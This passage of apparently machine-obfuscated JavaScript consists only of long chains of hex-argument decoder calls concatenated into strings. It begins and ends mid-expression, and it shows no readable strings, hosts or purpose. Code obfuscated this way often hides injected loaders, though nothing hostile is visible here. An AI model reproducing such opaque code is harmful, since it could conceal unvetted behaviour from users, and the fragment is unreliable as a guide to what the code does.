3,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x62